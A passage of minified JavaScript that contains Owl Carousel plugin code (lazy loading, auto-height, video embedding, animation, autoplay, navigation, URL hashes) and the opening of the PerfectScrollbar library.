					"background-image": "url(\"" + s + "\")",
					opacity: "1"
				}), this._core.trigger("loaded", {
					element: i,
					url: s
				}, "lazy")
			}, this), r.src = s)
		}, this)), this._loaded.push(o.get(0)))
	}, i.prototype.destroy = function() {
		var e, t;
		for (e in this.handlers) this._core.$element.off(e, this.handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Lazy = i
}(window.Zepto || window.jQuery, window, document),
function(t, n) {
	var a = function(e) {
		this._core = e, this._previousHeight = null, this._handlers = {
			"initialized.owl.carousel refreshed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && this.update()
			}, this),
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && "position" === e.property.name && this
					.update()
			}, this),
			"loaded.owl.lazy": t.proxy(function(e) {
				e.namespace && this._core.settings.autoHeight && e.element.closest("." + this._core
					.settings.itemClass).index() === this._core.current() && this.update()
			}, this)
		}, this._core.options = t.extend({}, a.Defaults, this._core.options), this._core.$element.on(this
			._handlers), this._intervalId = null;
		var o = this;
		t(n).on("load", function() {
			o._core.settings.autoHeight && o.update()
		}), t(n).resize(function() {
			o._core.settings.autoHeight && (null != o._intervalId && clearTimeout(o._intervalId), o
				._intervalId = setTimeout(function() {
					o.update()
				}, 250))
		})
	};
	a.Defaults = {
		autoHeight: !1,
		autoHeightClass: "owl-height"
	}, a.prototype.update = function() {
		var n = this._core._current,
			a = n + this._core.settings.items,
			o = this._core.settings.lazyLoad,
			i = this._core.$stage.children().toArray().slice(n, a),
			e = [],
			s = 0;
		t.each(i, function(n, a) {
				e.push(t(a).height())
			}), s = Math.max.apply(null, e), 1 >= s && o && this._previousHeight && (s = this._previousHeight), this
			._previousHeight = s, this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)
	}, a.prototype.destroy = function() {
		var e, t;
		for (e in this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.AutoHeight = a
}(window.Zepto || window.jQuery, window, document),
function(t, n, a) {
	var o = function(e) {
		this._core = e, this._videos = {}, this._playing = null, this._handlers = {
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.register({
					type: "state",
					name: "playing",
					tags: ["interacting"]
				})
			}, this),
			"resize.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.video && this.isInFullScreen() && e.preventDefault()
			}, this),
			"refreshed.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.is("resizing") && this._core.$stage.find(
					".cloned .owl-video-frame").remove()
			}, this),
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && "position" === e.property.name && this._playing && this.stop()
			}, this),
			"prepared.owl.carousel": t.proxy(function(e) {
				if (e.namespace) {
					var n = t(e.content).find(".owl-video");
					n.length && (n.css("display", "none"), this.fetch(n, t(e.content)))
				}
			}, this)
		}, this._core.options = t.extend({}, o.Defaults, this._core.options), this._core.$element.on(this
			._handlers), this._core.$element.on("click.owl.video", ".owl-video-play-icon", t.proxy(function(e) {
			this.play(e)
		}, this))
	};
	o.Defaults = {
		video: !1,
		videoHeight: !1,
		videoWidth: !1
	}, o.prototype.fetch = function(t, n) {
		var a = function() {
				return t.attr("data-vimeo-id") ? "vimeo" : t.attr("data-vzaar-id") ? "vzaar" : "youtube"
			}(),
			o = t.attr("data-vimeo-id") || t.attr("data-youtube-id") || t.attr("data-vzaar-id"),
			i = t.attr("data-width") || this._core.settings.videoWidth,
			e = t.attr("data-height") || this._core.settings.videoHeight,
			s = t.attr("href");
		if (!s) throw new Error("Missing video URL.");
		if (o = s.match(
				/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/
				), -1 < o[3].indexOf("youtu")) a = "youtube";
		else if (-1 < o[3].indexOf("vimeo")) a = "vimeo";
		else {
			if (!(-1 < o[3].indexOf("vzaar"))) throw new Error("Video URL not supported.");
			a = "vzaar"
		}
		o = o[6], this._videos[s] = {
			type: a,
			id: o,
			width: i,
			height: e
		}, n.attr("data-video", s), this.thumbnail(t, this._videos[s])
	}, o.prototype.thumbnail = function(n, a) {
		var o = a.width && a.height ? "width:" + a.width + "px;height:" + a.height + "px;" : "",
			s = n.find("img"),
			r = "src",
			p = "",
			u = this._core.settings,
			c = function(e) {
				g = "<div class=\"owl-video-play-icon\"></div>", l = u.lazyLoad ? t("<div/>", {
					class: "owl-video-tn " + p,
					srcType: e
				}) : t("<div/>", {
					class: "owl-video-tn",
					style: "opacity:1;background-image:url(" + e + ")"
				}), n.after(l), n.after(g)
			},
			l, g, m;
		return (n.wrap(t("<div/>", {
			class: "owl-video-wrapper",
			style: o
		})), this._core.settings.lazyLoad && (r = "data-src", p = "owl-lazy"), s.length) ? (c(s.attr(r)), s
			.remove(), !1) : void("youtube" === a.type ? (m = "//img.youtube.com/vi/" + a.id + "/hqdefault.jpg",
			c(m)) : "vimeo" === a.type ? t.ajax({
			type: "GET",
			url: "//vimeo.com/api/v2/video/" + a.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function(e) {
				m = e[0].thumbnail_large, c(m)
			}
		}) : "vzaar" === a.type && t.ajax({
			type: "GET",
			url: "//vzaar.com/api/videos/" + a.id + ".json",
			jsonp: "callback",
			dataType: "jsonp",
			success: function(e) {
				m = e.framegrab_url, c(m)
			}
		}))
	}, o.prototype.stop = function() {
		this._core.trigger("stop", null, "video"), this._playing.find(".owl-video-frame").remove(), this._playing
			.removeClass("owl-video-playing"), this._playing = null, this._core.leave("playing"), this._core
			.trigger("stopped", null, "video")
	}, o.prototype.play = function(n) {
		var a = t(n.target),
			o = a.closest("." + this._core.settings.itemClass),
			i = this._videos[o.attr("data-video")],
			s = i.width || "100%",
			r = i.height || this._core.$stage.height(),
			l;
		this._playing || (this._core.enter("playing"), this._core.trigger("play", null, "video"), o = this._core
			.items(this._core.relative(o.index())), this._core.reset(o.index()), l = t(
				"<iframe frameborder=\"0\" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>"
				), l.attr("height", r), l.attr("width", s), "youtube" === i.type ? l.attr("src",
				"//www.youtube.com/embed/" + i.id + "?autoplay=1&rel=0&v=" + i.id) : "vimeo" === i.type ? l
			.attr("src", "//player.vimeo.com/video/" + i.id + "?autoplay=1") : "vzaar" === i.type && l.attr(
				"src", "//view.vzaar.com/" + i.id + "/player?autoplay=true"), t(l).wrap(
				"<div class=\"owl-video-frame\" />").insertAfter(o.find(".owl-video")), this._playing = o
			.addClass("owl-video-playing"))
	}, o.prototype.isInFullScreen = function() {
		var e = a.fullscreenElement || a.mozFullScreenElement || a.webkitFullscreenElement;
		return e && t(e).parent().hasClass("owl-video-frame")
	}, o.prototype.destroy = function() {
		var e, t;
		for (e in this._core.$element.off("click.owl.video"), this._handlers) this._core.$element.off(e, this
			._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Video = o
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	var i = function(e) {
		this.core = e, this.core.options = t.extend({}, i.Defaults, this.core.options), this.swapping = !0, this
			.previous = o, this.next = o, this.handlers = {
				"change.owl.carousel": t.proxy(function(e) {
					e.namespace && "position" == e.property.name && (this.previous = this.core.current(),
						this.next = e.property.value)
				}, this),
				"drag.owl.carousel dragged.owl.carousel translated.owl.carousel": t.proxy(function(e) {
					e.namespace && (this.swapping = "translated" == e.type)
				}, this),
				"translate.owl.carousel": t.proxy(function(e) {
					e.namespace && this.swapping && (this.core.options.animateOut || this.core.options
						.animateIn) && this.swap()
				}, this)
			}, this.core.$element.on(this.handlers)
	};
	i.Defaults = {
		animateOut: !1,
		animateIn: !1
	}, i.prototype.swap = function() {
		if (1 === this.core.settings.items && t.support.animation && t.support.transition) {
			this.core.speed(0);
			var n = t.proxy(this.clear, this),
				a = this.core.$stage.children().eq(this.previous),
				o = this.core.$stage.children().eq(this.next),
				e = this.core.settings.animateIn,
				i = this.core.settings.animateOut,
				s;
			this.core.current() !== this.previous && (i && (s = this.core.coordinates(this.previous) - this.core
				.coordinates(this.next), a.one(t.support.animation.end, n).css({
					left: s + "px"
				}).addClass("animated owl-animated-out").addClass(i)), e && o.one(t.support.animation.end,
				n).addClass("animated owl-animated-in").addClass(e))
		}
	}, i.prototype.clear = function(e) {
		t(e.target).css({
				left: ""
			}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn)
			.removeClass(this.core.settings.animateOut), this.core.onTransitionEnd()
	}, i.prototype.destroy = function() {
		var e, t;
		for (e in this.handlers) this.core.$element.off(e, this.handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Animate = i
}(window.Zepto || window.jQuery, window, document),
function(t, n, a) {
	var o = function(e) {
		this._core = e, this._call = null, this._time = 0, this._timeout = 0, this._paused = !0, this._handlers = {
			"changed.owl.carousel": t.proxy(function(e) {
				e.namespace && "settings" === e.property.name ? this._core.settings.autoplay ? this
					.play() : this.stop() : e.namespace && "position" === e.property.name && this
					._paused && (this._time = 0)
			}, this),
			"initialized.owl.carousel": t.proxy(function(e) {
				e.namespace && this._core.settings.autoplay && this.play()
			}, this),
			"play.owl.autoplay": t.proxy(function(e, t, n) {
				e.namespace && this.play(t, n)
			}, this),
			"stop.owl.autoplay": t.proxy(function(e) {
				e.namespace && this.stop()
			}, this),
			"mouseover.owl.autoplay": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"mouseleave.owl.autoplay": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.play()
			}, this),
			"touchstart.owl.core": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
			}, this),
			"touchend.owl.core": t.proxy(function() {
				this._core.settings.autoplayHoverPause && this.play()
			}, this)
		}, this._core.$element.on(this._handlers), this._core.options = t.extend({}, o.Defaults, this._core
			.options)
	};
	o.Defaults = {
		autoplay: !1,
		autoplayTimeout: 5e3,
		autoplayHoverPause: !1,
		autoplaySpeed: !1
	}, o.prototype._next = function(e) {
		this._call = n.setTimeout(t.proxy(this._next, this, e), this._timeout * (Math.round(this.read() / this
			._timeout) + 1) - this.read()), this._core.is("interacting") || a.hidden || this._core.next(e ||
			this._core.settings.autoplaySpeed)
	}, o.prototype.read = function() {
		return new Date().getTime() - this._time
	}, o.prototype.play = function(a, o) {
		var i;
		this._core.is("rotating") || this._core.enter("rotating"), a = a || this._core.settings.autoplayTimeout, i =
			Math.min(this._time % (this._timeout || a), a), this._paused ? (this._time = this.read(), this
				._paused = !1) : n.clearTimeout(this._call), this._time += this.read() % a - i, this._timeout = a,
			this._call = n.setTimeout(t.proxy(this._next, this, o), a - i)
	}, o.prototype.stop = function() {
		this._core.is("rotating") && (this._time = 0, this._paused = !0, n.clearTimeout(this._call), this._core
			.leave("rotating"))
	}, o.prototype.pause = function() {
		this._core.is("rotating") && !this._paused && (this._time = this.read(), this._paused = !0, n.clearTimeout(
			this._call))
	}, o.prototype.destroy = function() {
		var e, t;
		for (e in this.stop(), this._handlers) this._core.$element.off(e, this._handlers[e]);
		for (t in Object.getOwnPropertyNames(this)) "function" != typeof this[t] && (this[t] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.autoplay = o
}(window.Zepto || window.jQuery, window, document),
function(t) {
	"use strict";
	var n = function(e) {
		this._core = e, this._initialized = !1, this._pages = [], this._controls = {}, this._templates = [], this
			.$element = this._core.$element, this._overrides = {
				next: this._core.next,
				prev: this._core.prev,
				to: this._core.to
			}, this._handlers = {
				"prepared.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.push("<div class=\"" +
						this._core.settings.dotClass + "\">" + t(e.content).find("[data-dot]").addBack(
							"[data-dot]").attr("data-dot") + "</div>")
				}, this),
				"added.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.splice(e.position, 0,
						this._templates.pop())
				}, this),
				"remove.owl.carousel": t.proxy(function(e) {
					e.namespace && this._core.settings.dotsData && this._templates.splice(e.position, 1)
				}, this),
				"changed.owl.carousel": t.proxy(function(e) {
					e.namespace && "position" == e.property.name && this.draw()
				}, this),
				"initialized.owl.carousel": t.proxy(function(e) {
					e.namespace && !this._initialized && (this._core.trigger("initialize", null,
							"navigation"), this.initialize(), this.update(), this.draw(), this
						._initialized = !0, this._core.trigger("initialized", null, "navigation"))
				}, this),
				"refreshed.owl.carousel": t.proxy(function(e) {
					e.namespace && this._initialized && (this._core.trigger("refresh", null, "navigation"),
						this.update(), this.draw(), this._core.trigger("refreshed", null, "navigation"))
				}, this)
			}, this._core.options = t.extend({}, n.Defaults, this._core.options), this.$element.on(this._handlers)
	};
	n.Defaults = {
		nav: !1,
		navText: ["<span aria-label=\"Previous\">&#x2039;</span>", "<span aria-label=\"Next\">&#x203a;</span>"],
		navSpeed: !1,
		navElement: "button type=\"button\" role=\"presentation\"",
		navContainer: !1,
		navContainerClass: "owl-nav",
		navClass: ["owl-prev", "owl-next"],
		slideBy: 1,
		dotClass: "owl-dot",
		dotsClass: "owl-dots",
		dots: !0,
		dotsEach: !1,
		dotsData: !1,
		dotsSpeed: !1,
		dotsContainer: !1
	}, n.prototype.initialize = function() {
		var e = this._core.settings,
			n;
		for (n in this._controls.$relative = (e.navContainer ? t(e.navContainer) : t("<div>").addClass(e
				.navContainerClass).appendTo(this.$element)).addClass("disabled"), this._controls.$previous = t(
				"<" + e.navElement + ">").addClass(e.navClass[0]).html(e.navText[0]).prependTo(this._controls
				.$relative).on("click", t.proxy(function() {
				this.prev(e.navSpeed)
			}, this)), this._controls.$next = t("<" + e.navElement + ">").addClass(e.navClass[1]).html(e.navText[1])
			.appendTo(this._controls.$relative).on("click", t.proxy(function() {
				this.next(e.navSpeed)
			}, this)), e.dotsData || (this._templates = [t("<button role=\"button\">").addClass(e.dotClass).append(
				t("<span>")).prop("outerHTML")]), this._controls.$absolute = (e.dotsContainer ? t(e.dotsContainer) :
				t("<div>").addClass(e.dotsClass).appendTo(this.$element)).addClass("disabled"), this._controls
			.$absolute.on("click", "button", t.proxy(function(n) {
				var a = t(n.target).parent().is(this._controls.$absolute) ? t(n.target).index() : t(n
					.target).parent().index();
				n.preventDefault(), this.to(a, e.dotsSpeed)
			}, this)), this._overrides) this._core[n] = t.proxy(this[n], this)
	}, n.prototype.destroy = function() {
		var t, n, o, i, s;
		for (t in s = this._core.settings, this._handlers) this.$element.off(t, this._handlers[t]);
		for (n in this._controls) "$relative" === n && s.navContainer ? this._controls[n].html("") : this._controls[
			n].remove();
		for (i in this.overides) this._core[i] = this._overrides[i];
		for (o in Object.getOwnPropertyNames(this)) "function" != typeof this[o] && (this[o] = null)
	}, n.prototype.update = function() {
		var t = this._core.clones().length / 2,
			n = t + this._core.items().length,
			e = this._core.maximum(!0),
			o = this._core.settings,
			i = o.center || o.autoWidth || o.dotsData ? 1 : o.dotsEach || o.items,
			s, r, l;
		if ("page" !== o.slideBy && (o.slideBy = Math.min(o.slideBy, o.items)), o.dots || "page" == o.slideBy)
			for (this._pages = [], s = t, r = 0, l = 0; s < n; s++) {
				if (r >= i || 0 === r) {
					if (this._pages.push({
							start: Math.min(e, s - t),
							end: s - t + i - 1
						}), Math.min(e, s - t) === e) break;
					r = 0, ++l
				}
				r += this._core.mergers(this._core.relative(s))
			}
	}, n.prototype.draw = function() {
		var n = this._core.settings,
			a = this._core.items().length <= n.items,
			o = this._core.relative(this._core.current()),
			e = n.loop || n.rewind,
			i;
		this._controls.$relative.toggleClass("disabled", !n.nav || a), n.nav && (this._controls.$previous
			.toggleClass("disabled", !e && o <= this._core.minimum(!0)), this._controls.$next.toggleClass(
				"disabled", !e && o >= this._core.maximum(!0))), this._controls.$absolute.toggleClass(
			"disabled", !n.dots || a), n.dots && (i = this._pages.length - this._controls.$absolute.children()
			.length, n.dotsData && 0 !== i ? this._controls.$absolute.html(this._templates.join("")) : 0 < i ?
			this._controls.$absolute.append(Array(i + 1).join(this._templates[0])) : 0 > i && this._controls
			.$absolute.children().slice(i).remove(), this._controls.$absolute.find(".active").removeClass(
				"active"), this._controls.$absolute.children().eq(t.inArray(this.current(), this._pages))
			.addClass("active"))
	}, n.prototype.onTrigger = function(e) {
		var n = this._core.settings;
		e.page = {
			index: t.inArray(this.current(), this._pages),
			count: this._pages.length,
			size: n && (n.center || n.autoWidth || n.dotsData ? 1 : n.dotsEach || n.items)
		}
	}, n.prototype.current = function() {
		var e = this._core.relative(this._core.current());
		return t.grep(this._pages, t.proxy(function(t) {
			return t.start <= e && t.end >= e
		}, this)).pop()
	}, n.prototype.getPosition = function(n) {
		var a = this._core.settings,
			e, o;
		return "page" == a.slideBy ? (e = t.inArray(this.current(), this._pages), o = this._pages.length, n ? ++e :
			--e, e = this._pages[(e % o + o) % o].start) : (e = this._core.relative(this._core.current()), o =
			this._core.items().length, n ? e += a.slideBy : e -= a.slideBy), e
	}, n.prototype.next = function(e) {
		t.proxy(this._overrides.to, this._core)(this.getPosition(!0), e)
	}, n.prototype.prev = function(e) {
		t.proxy(this._overrides.to, this._core)(this.getPosition(!1), e)
	}, n.prototype.to = function(n, a, o) {
		var i;
		!o && this._pages.length ? (i = this._pages.length, t.proxy(this._overrides.to, this._core)(this._pages[(n %
			i + i) % i].start, a)) : t.proxy(this._overrides.to, this._core)(n, a)
	}, t.fn.owlCarousel.Constructor.Plugins.Navigation = n
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	"use strict";
	var i = function(e) {
		this._core = e, this._hashes = {}, this.$element = this._core.$element, this._handlers = {
				"initialized.owl.carousel": t.proxy(function(e) {
					e.namespace && "URLHash" === this._core.settings.startPosition && t(n).trigger(
						"hashchange.owl.navigation")
				}, this),
				"prepared.owl.carousel": t.proxy(function(e) {
					if (e.namespace) {
						var n = t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");
						if (!n) return;
						this._hashes[n] = e.content
					}
				}, this),
				"changed.owl.carousel": t.proxy(function(a) {
					if (a.namespace && "position" === a.property.name) {
						var o = this._core.items(this._core.relative(this._core.current())),
							i = t.map(this._hashes, function(e, t) {
								return e === o ? t : null
							}).join();
						if (!i || n.location.hash.slice(1) === i) return;
						n.location.hash = i
					}
				}, this)
			}, this._core.options = t.extend({}, i.Defaults, this._core.options), this.$element.on(this._handlers),
			t(n).on("hashchange.owl.navigation", t.proxy(function() {
				var t = n.location.hash.substring(1),
					a = this._core.$stage.children(),
					e = this._hashes[t] && a.index(this._hashes[t]);
				e !== o && e !== this._core.current() && this._core.to(this._core.relative(e), !1, !0)
			}, this))
	};
	i.Defaults = {
		URLhashListener: !1
	}, i.prototype.destroy = function() {
		var e, a;
		for (e in t(n).off("hashchange.owl.navigation"), this._handlers) this._core.$element.off(e, this._handlers[
			e]);
		for (a in Object.getOwnPropertyNames(this)) "function" != typeof this[a] && (this[a] = null)
	}, t.fn.owlCarousel.Constructor.Plugins.Hash = i
}(window.Zepto || window.jQuery, window, document),
function(t, n, a, o) {
	function s(n, i) {
		var s = !1,
			a = n.charAt(0).toUpperCase() + n.slice(1);
		return t.each((n + " " + l.join(a + " ") + a).split(" "), function(e, t) {
			if (r[t] !== o) return s = !i || t, !1
		}), s
	}

	function e(e) {
		return s(e, !0)
	}
	var r = t("<support>").get(0).style,
		l = ["Webkit", "Moz", "O", "ms"],
		d = {
			transition: {
				end: {
					WebkitTransition: "webkitTransitionEnd",
					MozTransition: "transitionend",
					OTransition: "oTransitionEnd",
					transition: "transitionend"
				}
			},
			animation: {
				end: {
					WebkitAnimation: "webkitAnimationEnd",
					MozAnimation: "animationend",
					OAnimation: "oAnimationEnd",
					animation: "animationend"
				}
			}
		},
		i = {
			csstransforms: function() {
				return !!s("transform")
			},
			csstransforms3d: function() {
				return !!s("perspective")
			},
			csstransitions: function() {
				return !!s("transition")
			},
			cssanimations: function() {
				return !!s("animation")
			}
		};
	i.csstransitions() && (t.support.transition = new String(e("transition")), t.support.transition.end = d.transition
		.end[t.support.transition]), i.cssanimations() && (t.support.animation = new String(e("animation")), t
		.support.animation.end = d.animation.end[t.support.animation]), i.csstransforms() && (t.support.transform =
		new String(e("transform")), t.support.transform3d = i.csstransforms3d())
}(window.Zepto || window.jQuery, window, document), ! function(n, t) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define &&
		define.amd ? define(t) : n.PerfectScrollbar = t()
}(this, function() {
	"use strict";

	function x(e) {
		return getComputedStyle(e)
	}

	function _(n, t) {
		for (var e in t) {
			var a = t[e];
			"number" == typeof a && (a += "px"), n.style[e] = a
		}
		return n
	}

	function e(n) {
		var t = document.createElement("div");
		return t.className = n, t
	}

	function C(n, t) {
		if (!u) throw new Error("No element matching method supported");
		return u.call(n, t)
	}

	function i(e) {
		e.remove ? e.remove() : e.parentNode && e.parentNode.removeChild(e)
	}

	function r(n, a) {
		return Array.prototype.filter.call(n.children, function(e) {
			return C(e, a)
		})
	}

	function n(n, t) {
		var e = n.element.classList,
			a = g.state.scrolling(t);
		e.contains(a) ? clearTimeout(f[t]) : e.add(a)
	}

	function o(n, t) {
		f[t] = setTimeout(function() {
			return n.isAlive && n.element.classList.remove(g.state.scrolling(t))
		}, n.settings.scrollingThreshold)
	}

	function E(a, t) {
		n(a, t), o(a, t)
	}

	function a(n) {
		if ("function" == typeof window.CustomEvent) return new CustomEvent(n);
		var t = document.createEvent("CustomEvent");
		return t.initCustomEvent(n, !1, !1, void 0), t
	}

	function s(c, t, e, i, p) {
		var g = e[0],
			n = e[1],
			o = e[2],
			s = e[3],
			m = e[4],
			u = e[5];
		void 0 === i && (i = !0), void 0 === p && (p = !1);
		var d = c.element;
		c.reach[s] = null, 1 > d[o] && (c.reach[s] = "start"), d[o] > c[g] - c[n] - 1 && (c.reach[s] = "end"), t &&
			(d.dispatchEvent(a("ps-scroll-" + s)), 0 > t ? d.dispatchEvent(a("ps-scroll-" + m)) : 0 < t && d
				.dispatchEvent(a("ps-scroll-" + u)), i && E(c, s)), c.reach[s] && (t || p) && d.dispatchEvent(a(
				"ps-" + s + "-reach-" + c.reach[s]))
	}

	function S(e) {
		return parseInt(e, 10) || 0
	}

	function t(e) {
		return C(e, "input,[contenteditable]") || C(e, "select,[contenteditable]") || C(e,
			"textarea,[contenteditable]") || C(e, "button,[contenteditable]")
	}

	function d(t) {
		var e = x(t);
		return S(e.width) + S(e.paddingLeft) + S(e.paddingRight) + S(e.borderLeftWidth) + S(e.borderRightWidth)
	}

	function l(n, t) {
		return n.settings.minScrollbarLength && (t = Math.max(t, n.settings.minScrollbarLength)), n.settings
			.maxScrollbarLength && (t = Math.min(t, n.settings.maxScrollbarLength)), t
	}

	function c(e, t) {
		var a = {
				width: t.railXWidth
			},
			o = Math.floor(e.scrollTop);
		a.left = t.isRtl ? t.negativeScrollAdjustment + e.scrollLeft + t.containerWidth - t.contentWidth : e
			.scrollLeft, t.isScrollbarXUsingBottom ? a.bottom = t.scrollbarXBottom - o : a.top = t.scrollbarXTop +
			o, _(t.scrollbarXRail, a);
		var i = {
			top: o,
			height: t.railYHeight
		};
		t.isScrollbarYUsingRight ? t.isRtl ? i.right = t.contentWidth - (t.negativeScrollAdjustment + e
			.scrollLeft) - t.scrollbarYRight - t.scrollbarYOuterWidth : i.right = t.scrollbarYRight - e.scrollLeft :
			t.isRtl ? i.left = t.negativeScrollAdjustment + e.scrollLeft + 2 * t.containerWidth - t.contentWidth - t
			.scrollbarYLeft - t.scrollbarYOuterWidth : i.left = t.scrollbarYLeft + e.scrollLeft, _(t.scrollbarYRail,
				i), _(t.scrollbarX, {
				left: t.scrollbarXLeft,
				width: t.scrollbarXWidth - t.railBorderXWidth
			}), _(t.scrollbarY, {
				top: t.scrollbarYTop,
				height: t.scrollbarYHeight - t.railBorderYWidth
			})
	}

	function p(s, t) {
		function m(t) {
			p[u] = h + x * (t[y] - b), n(s, d), w(s), t.stopPropagation(), t.preventDefault()
		}

		function i() {
			o(s, d), s[f].classList.remove(g.state.clicking), s.event.unbind(s.ownerDocument, "mousemove", m)
		}
		var r = t[0],
			l = t[1],
			y = t[2],
			a = t[3],
			e = t[4],
			c = t[5],
			u = t[6],
			d = t[7],
			f = t[8],
			p = s.element,
			h = null,
			b = null,
			x = null;
		s.event.bind(s[e], "mousedown", function(t) {
			h = p[u], b = t[y], x = (s[l] - s[r]) / (s[a] - s[c]), s.event.bind(s.ownerDocument,
				"mousemove", m), s.event.once(s.ownerDocument, "mouseup", i), s[f].classList.add(g.state
				.clicking), t.stopPropagation(), t.preventDefault()
		})
	}
	var u = "undefined" != typeof Element && (Element.prototype.matches || Element.prototype
			.webkitMatchesSelector || Element.prototype.mozMatchesSelector || Element.prototype.msMatchesSelector),
		g = {
			main: "ps",
			element: {
				thumb: function(e) {
					return "ps__thumb-" + e
				},
				rail: function(e) {
					return "ps__rail-" + e
				},
				consuming: "ps__child--consume"
			},
			state: {
				focus: "ps--focus",
				clicking: "ps--clicking",
				active: function(e) {
					return "ps--active-" + e
				},
				scrolling: function(e) {
					return "ps--scrolling-" + e
				}
			}
		},
		f = {
			x: null,
			y: null
		},
		m = function(e) {
			this.element = e, this.handlers = {}
		},
		h = {
			isEmpty: {
				configurable: !0
			}
		};
	m.prototype.bind = function(n, t) {
		void 0 === this.handlers[n] && (this.handlers[n] = []), this.handlers[n].push(t), this.element
			.addEventListener(n, t, !1)
	}, m.prototype.unbind = function(n, t) {
		var e = this;
		this.handlers[n] = this.handlers[n].filter(function(a) {
			return t && a !== t || (e.element.removeEventListener(n, a, !1), !1)
		})
	}, m.prototype.unbindAll = function() {
		var n = this;
		for (var t in n.handlers) n.unbind(t)
	}, h.isEmpty.get = function() {
		var n = this;
		return Object.keys(this.handlers).every(function(t) {
			return 0 === n.handlers[t].length
		})
	}, Object.defineProperties(m.prototype, h);
	var b = function() {
		this.eventElements = []
	};
	b.prototype.eventElement = function(n) {
		var t = this.eventElements.filter(function(t) {
			return t.element === n
		})[0];
		return t || (t = new m(n), this.eventElements.push(t)), t
	}, b.prototype.bind = function(n, t, e) {
		this.eventElement(n).bind(t, e)
	}, b.prototype.unbind = function(n, t, e) {
		var a = this.eventElement(n);
		a.unbind(t, e), a.isEmpty && this.eventElements.splice(this.eventElements.indexOf(a), 1)
	}, b.prototype.unbindAll = function() {
		this.eventElements.forEach(function(e) {
			return e.unbindAll()
		}), this.eventElements = []
	}, b.prototype.once = function(n, a, e) {
		var o = this.eventElement(n),
			i = function(n) {
				o.unbind(a, i), e(n)
			};
		o.bind(a, i)
	};
	var y = function(a, t, e, o, i) {
			void 0 === o && (o = !0), void 0 === i && (i = !1);
			var d;
			if ("top" === t) d = ["contentHeight", "containerHeight", "scrollTop", "y", "up", "down"];
			else {
				if ("left" !== t) throw new Error("A proper axis should be provided");
				d = ["contentWidth", "containerWidth", "scrollLeft", "x", "left", "right"]
			}
			s(a, e, d, o, i)
		},
		v = {
			isWebKit: "undefined" != typeof document && "WebkitAppearance" in document.documentElement.style,
			supportsTouch: "undefined" != typeof window && ("ontouchstart" in window || window.DocumentTouch &&
				document instanceof window.DocumentTouch),
			supportsIePointer: "undefined" != typeof navigator && navigator.msMaxTouchPoints,
			isChrome: "undefined" != typeof navigator && /Chrome/i.test(navigator && navigator.userAgent)
		},
		w = function(n) {
			var t = n.element,
				e = Math.floor(t.scrollTop);
			n.containerWidth = t.clientWidth, n.containerHeight = t.clientHeight, n.contentWidth = t.scrollWidth, n
				.contentHeight = t.scrollHeight, t.contains(n.scrollbarXRail) || (r(t, g.element.rail("x")).forEach(
					function(e) {
						return i(e)
					}), t.appendChild(n.scrollbarXRail)), t.contains(n.scrollbarYRail) || (r(t, g.element.rail("y"))
					.forEach(function(e) {
						return i(e)
					}), t.appendChild(n.scrollbarYRail)), !n.settings.suppressScrollX && n.containerWidth + n
				.settings.scrollXMarginOffset < n.contentWidth ? (n.scrollbarXActive = !0, n.railXWidth = n
					.containerWidth - n.railXMarginWidth, n.railXRatio = n.containerWidth / n.railXWidth, n
					.scrollbarXWidth = l(n, S(n.railXWidth * n.containerWidth / n.contentWidth)), n.scrollbarXLeft =
					S((n.negativeScrollAdjustment + t.scrollLeft) * (n.railXWidth - n.scrollbarXWidth) / (n
						.contentWidth - n.containerWidth))) : n.scrollbarXActive = !1, !n.settings
				.suppressScrollY && n.containerHeight + n.settings.scrollYMarginOffset < n.contentHeight ? (n
					.scrollbarYActive = !0, n.railYHeight = n.containerHeight - n.railYMarginHeight, n.railYRatio =
					n.containerHeight / n.railYHeight, n.scrollbarYHeight = l(n, S(n.railYHeight * n
						.containerHeight / n.contentHeight)), n.scrollbarYTop = S(e * (n.railYHeight - n
						.scrollbarYHeight) / (n.contentHeight - n.containerHeight))) : n.scrollbarYActive = !1, n
				.scrollbarXLeft >= n.railXWidth - n.scrollbarXWidth && (n.scrollbarXLeft = n.railXWidth - n
					.scrollbarXWidth), n.scrollbarYTop >= n.railYHeight - n.scrollbarYHeight && (n.scrollbarYTop = n
					.railYHeight - n.scrollbarYHeight), c(t, n), n.scrollbarXActive ? t.classList.add(g.state
					.active("x")) : (t.classList.remove(g.state.active("x")), n.scrollbarXWidth = 0, n
